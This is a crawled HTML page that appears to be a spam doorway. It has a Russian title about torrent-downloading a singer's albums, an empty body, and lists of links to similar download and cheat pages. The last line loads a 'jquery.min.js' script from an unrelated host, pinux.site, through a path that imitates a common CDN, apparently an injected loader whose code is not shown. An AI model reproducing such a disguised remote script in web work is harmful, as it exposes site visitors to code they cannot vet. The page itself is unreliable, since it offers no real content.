

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-vse-albomy-artura-rudenko-skachat-cherez-torrent.html
body_size: 1858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Все альбомы артура руденко скачать через торрент - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Все альбомы артура руденко скачать через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-zhurnal-sobaka.html">Журнал собака</a></li>
                                <li><a href="n3gv-chity-na-stalker-nasledstvo-kollekcionera.html">Читы на сталкер наследство коллекционера</a></li>
                                <li><a href="n3gv-skachat-igry-cherez-torrent-magazinchik-za-uglom.html">Скачать игры через торрент магазинчик за углом</a></li>
                                <li><a href="n3gv-onlayn-klaviaturnyy-trenazher-vse-10.html">Онлайн клавиатурный тренажер все 10</a></li>
                                <li><a href="n3gv-pila-igry-skachat.html">Пила игры скачать</a></li>
                                <li><a href="n3gv-thermaltake-shema-bloka-pitaniya.html">Thermaltake схема блока питания</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-besplatno-seks-oboi-240h320.html">Скачать бесплатно секс обои 240х320</a></li>
                                            <li><a href="n3gv-skachat-minus-vasilkovaya-strana-volshebniki-dvora.html">Скачать минус васильковая страна волшебники двора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-pesnyu-generaly-peschanyh-karerov-besplatno.html">Скачать песню генералы песчаных карьеров бесплатно</a></li>
                                            <li><a href="n3gv-shahmatnaya-programma-kasparov-skachat.html">Шахматная программа каспаров скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-blank-dlya-predostavleniya-vypiski-egrip.html">Бланк для предоставления выписки егрип</a></li>
                                            <li><a href="n3gv-vaenga-synok-skachat-besplatno-mp3.html">Ваенга сынок скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-programmy-android-skachat.html">Программы андроид скачать</a></li>
                                            <li><a href="n3gv-chity-fallout-new-vegas-special.html">Читы fallout new vegas special</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
